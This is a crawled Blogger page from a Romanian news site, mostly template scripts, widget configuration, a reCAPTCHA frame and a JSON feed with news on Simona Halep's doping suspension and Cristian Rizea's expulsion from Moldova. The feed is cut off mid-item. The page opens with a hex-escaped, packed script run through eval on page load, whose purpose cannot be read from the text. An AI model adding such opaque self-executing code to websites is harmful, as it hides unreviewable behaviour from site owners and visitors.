6\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pziSVYYcpdx6-riHiYKYsqZJ6JQ:1769247555515';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html', 'canonicalUrl': 'https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/2256541917701497074/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '2256541917701497074', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s72-c/povesti+pentru+copii.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg', 'pageName': '5 pove\u0219ti cu moral\u0103 pentru copii', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: 5 pove\u0219ti cu moral\u0103 pentru copii', 'metaDescription': 'Copiii se bucur\u0103 citind despre diferite personaje \u0219i \xeent\xe2mpl\u0103ri din povesti. Dar c\xe2t de des \xeenva\u021b\u0103 ceva din aceste povestiri? Ce-ar fi dac\u0103 copilul dumneavoastr\u0103 ar putea fi \xeenv\u0103\u021bat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate \xeen via\u021ba lor de zi cu zi? De fapt, modul \xeen care un copil se comport\u0103, discut\u0103 \u0219i r\u0103spunde unei situa\u021bii'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5 pove\u0219ti cu moral\u0103 pentru copii', 'description': 'Copiii se bucur\u0103 citind despre diferite personaje \u0219i \xeent\xe2mpl\u0103ri din povesti. Dar c\xe2t de des \xeenva\u021b\u0103 ceva din aceste povestiri? Ce-ar fi dac\u0103 copilul dumneavoastr\u0103 ar putea fi \xeenv\u0103\u021bat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate \xeen via\u021ba lor de zi cu zi? De fapt, modul \xeen care un copil se comport\u0103, discut\u0103 \u0219i r\u0103spunde unei situa\u021bii', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg', 'url': 'https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2256541917701497074}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z0MgYN0o0Mms5CkvOrt4YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247558886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110095759395287797_1769247553620&_=1769247553624
body_size: 6489
content:
// API callback
jQuery1110095759395287797_1769247553620({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte 